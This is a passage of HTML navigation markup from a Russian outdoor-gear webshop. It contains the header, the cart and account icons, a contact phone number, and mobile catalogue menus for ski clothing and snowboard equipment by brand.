																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/a78/ml5m18ykf9p92n4sme4pru3qaid6cgkq/80_80_1/ryukzaki.png" alt="Рюкзаки" title="Рюкзаки" />
																																			</a>
																</div>
																																											<a href="/catalog/ryukzaki/" title="Рюкзаки"><span class="name option-font-bold">Рюкзаки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/likvidatsiya-tovara/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/7fb/shi3oro6zmipqnt2mbaf7duwc3ho4437/80_80_1/likvidatsiya_tovara.jpg" alt="ЛИКВИДАЦИЯ ТОВАРА" title="ЛИКВИДАЦИЯ ТОВАРА" />
																																			</a>
																</div>
																																											<a href="/catalog/likvidatsiya-tovara/" title="ЛИКВИДАЦИЯ ТОВАРА"><span class="name option-font-bold">ЛИКВИДАЦИЯ ТОВАРА</span></a>
													</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item dropdown    ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/o-kompanii/">
								<div>
																		Компания																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/news/" title="Новости">
						<span class="name ">Новости</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/stati/" title="Интересные статьи">
						<span class="name ">Интересные статьи</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/reviews/" title="Отзывы">
						<span class="name ">Отзывы</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/staff/" title="Команда">
						<span class="name ">Команда</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/vacancy/" title="Карьера">
						<span class="name ">Карьера</span>							</a>
																																			</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/optovikam/">
								<div>
																		Оптовикам																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/projects/">
								<div>
																		Походы																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item dropdown    ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/info/">
								<div>
																		Информация																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																																							<li class="    parent-items">
																																							<a href="/landings/" title="Наши маршруты">
						<span class="name ">Наши маршруты</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/brand/" title="Бренды">
						<span class="name ">Бренды</span>							</a>
																																			</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="https://xn----7sbbhpsjfkvkmgye8n.xn--p1ai/">
								<div>
																		Прокат																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
							</tr>
		</table>
	</div>
						</nav>
						<!-- /noindex -->
																	</div>
				</div>
			</div>
			<div class="header__top-item">
				<div class="line-block line-block--40 line-block--40-1200 flexbox--justify-end">
															<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show dark-color">
									<i class="svg svg-inline-search inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>								</button>
							</div>
						</div>
					</div>
					<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block nopadding small-block">
							<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block3'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fgorelki-plity-sledopyt%2Fplita-gazovaya-portativnaya-sledopyt-mechta-puteshestvennika-titan%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block3'-->
    							</div>
						</div>
					</div>
												<div class="line-block__item line-block line-block--40 line-block--40-1200">
							                                        <!--'start_frame_cache_header-basket-with-compare-block2'-->                                                            <div class="wrap_icon relative">
                                        <!--noindex-->
			<a class="basket-link compare  inner-table-block big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare big inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count js-count">0</span></span>
	</a>
	<!--/noindex-->
                                            </div>
                <!-- noindex -->
                                                            <div class="wrap_icon relative">
                                            <a
                            rel="nofollow"
                            class="basket-link delay inner-table-block big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                            </div>
                                                                                                <div class="wrap_icon relative top_basket">
                                            <a rel="nofollow" class="basket-link basket  inner-table-block big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                            </div>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block2'-->                        						</div>
									</div>
			</div>
		</div>
	</div>
</div>
	</div>
<div id="mobileheader" class="visible-xs visible-sm">
	<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/"><img src="/upload/CMax/cfe/d8ti6agspwxc7b28znxkgcjopr15zajo/logotype.png" alt="Вертикаль - товары для путешествий и экстрима" title="Вертикаль - товары для путешествий и экстрима" data-src="" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
				                                        <!--'start_frame_cache_header-basket-with-compare-block3'-->                                                        <!--noindex-->
			<a class="basket-link compare   big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare big inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count js-count">0</span></span>
	</a>
	<!--/noindex-->
                <!-- noindex -->
                                                            <a
                            rel="nofollow"
                            class="basket-link delay  big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                                                                                <a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block3'-->                        			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block4'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fgorelki-plity-sledopyt%2Fplita-gazovaya-portativnaya-sledopyt-mechta-puteshestvennika-titan%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block4'-->
    			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
				                                <!-- noindex -->
            <button class="top-btn inline-phone-show">
                <i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg class="" width="18.031" height="17.969" viewBox="0 0 18.031 17.969"><path class="cls-1" d="M673.56,155.153c-4.179-4.179-6.507-7.88-2.45-12.3l0,0a3,3,0,0,1,4.242,0l1.87,2.55a3.423,3.423,0,0,1,.258,3.821l-0.006-.007c-0.744.7-.722,0.693,0.044,1.459l0.777,0.873c0.744,0.788.759,0.788,1.458,0.044l-0.009-.01a3.153,3.153,0,0,1,3.777.264l2.619,1.889a3,3,0,0,1,0,4.243C681.722,162.038,677.739,159.331,673.56,155.153Zm11.17,1.414a1,1,0,0,0,0-1.414l-2.618-1.89a1.4,1.4,0,0,0-.926-0.241l0.009,0.009c-1.791,1.835-2.453,1.746-4.375-.132l-1.05-1.194c-1.835-1.878-1.518-2.087.272-3.922l0,0a1.342,1.342,0,0,0-.227-0.962l-1.87-2.549a1,1,0,0,0-1.414,0l-0.008-.009c-2.7,3.017-.924,6.1,2.453,9.477s6.748,5.54,9.765,2.837Z" transform="translate(-669 -142)"/></svg>
</i>            </button>
            <div id="mobilePhone" class="dropdown-mobile-phone ">
                <div class="wrap">
                    <div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></span></div>
                                                                    <div class="more_phone">
                            <a class="dark-color no-decript" rel="nofollow" href="tel:+78612127015">+7 (861) 212-70-15</a>
                        </div>
                                                                <div class="more_phone"><span class="dark-color no-decript callback animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span></div>
                                    </div>
            </div>
            <!-- /noindex -->
                			</div>
		</div>
	</div>
	</div>	<div id="mobilemenu" class="leftside">
		<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!-- noindex -->
				<div class="menu top top-mobile-menu">
		<ul class="top">
															<li class="selected">
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/" title="Горнолыжная одежда">
																				<span class="top-mobile-menu__title">Горнолыжная одежда</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/gornolyzhnaya-odezhda/">Горнолыжная одежда</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/bryuki-dlya-zimnikh-vidov-sporta_1/" title="Брюки для зимних видов спорта">
																												<span class="top-mobile-menu__title">Брюки для зимних видов спорта</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kombinezony_1/" title="Горнолыжные комбинезоны">
																												<span class="top-mobile-menu__title">Горнолыжные комбинезоны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kostyumy/" title="Горнолыжные костюмы">
																												<span class="top-mobile-menu__title">Горнолыжные костюмы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kurtki/" title="Горнолыжные куртки">
																												<span class="top-mobile-menu__title">Горнолыжные куртки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/dzhempera-tolstovki/" title="Джемпера, толстовки">
																												<span class="top-mobile-menu__title">Джемпера, толстовки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/perchatki-dlya-zimnikh-vidov-sporta/" title="Перчатки для зимних видов спорта">
																												<span class="top-mobile-menu__title">Перчатки для зимних видов спорта</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-bryuki/" title="Сноубордические брюки">
																												<span class="top-mobile-menu__title">Сноубордические брюки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-kombinezony/" title="Сноубордические комбинезоны">
																												<span class="top-mobile-menu__title">Сноубордические комбинезоны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-kurtki/" title="Сноубордические куртки">
																												<span class="top-mobile-menu__title">Сноубордические куртки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/shapki-gornolyzhnye_1/" title="Шапки горнолыжные">
																												<span class="top-mobile-menu__title">Шапки горнолыжные</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/" title="Сноубордическое снаряжение">
																				<span class="top-mobile-menu__title">Сноубордическое снаряжение</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/snoubordicheskoe-snaryazhenie/">Сноубордическое снаряжение</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/aksessuary-snoubordicheskie/" title="Аксессуары сноубордические">
																												<span class="top-mobile-menu__title">Аксессуары сноубордические</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/" title="Ботинки сноубордические">
																												<span class="top-mobile-menu__title">Ботинки сноубордические</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/">Ботинки сноубордические</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-burton/" title="Ботинки сноубордические BURTON">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические BURTON</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-flow/" title="Ботинки сноубордические FLOW">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические FLOW</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-head/" title="Ботинки сноубордические HEAD">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические HEAD</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-nidecker/" title="Ботинки сноубордические NIDECKER">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические NIDECKER</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-salomon/" title="Ботинки сноубордические SALOMON">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические SALOMON</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-terror/" title="Ботинки сноубордические TERROR">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические TERROR</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/" title="Крепления сноубордические">
																												<span class="top-mobile-menu__title">Крепления сноубордические</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/">Крепления сноубордические</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-bent-metal/" title="Крепления сноубордические BENT METAL">
																																				<span class="top-mobile-menu__title">Крепления сноубордические BENT METAL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-flow/" title="Крепления сноубордические FLOW">
																																				<span class="top-mobile-menu__title">Крепления сноубордические FLOW</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-jones/" title="Крепления сноубордические JONES">
																																				<span class="top-mobile-menu__title">Крепления сноубордические JONES</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-nidecker/" title="Крепления сноубордические NIDECKER">
																																				<span class="top-mobile-menu__title">Крепления сноубордические NIDECKER</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-prime/" title="Крепления сноубордические PRIME">
																																				<span class="top-mobile-menu__title">Крепления сноубордические PRIME</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-roxy/" title="Крепления сноубордические ROXY">
																																				<span class="top-mobile-menu__title">Крепления сноубордические ROXY</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-salomon/" title="Крепления сноубордические SALOMON">
																																				<span class="top-mobile-menu__title">Крепления сноубордические SALOMON</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-terror/" title="Крепления сноубордические TERROR">
																																				<span class="top-mobile-menu__title">Крепления сноубордические TERROR</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/" title="Сноуборды">
																												<span class="top-mobile-menu__title">Сноуборды</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/">Сноуборды</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-burton/" title="Сноуборды BURTON">
																																				<span class="top-mobile-menu__title">Сноуборды BURTON</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-gnu/" title="Сноуборды GNU">
																																				<span class="top-mobile-menu__title">Сноуборды GNU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-jones/" title="Сноуборды JONES">
																																				<span class="top-mobile-menu__title">Сноуборды JONES</span>
																	</a>
																</li>
																															<li>
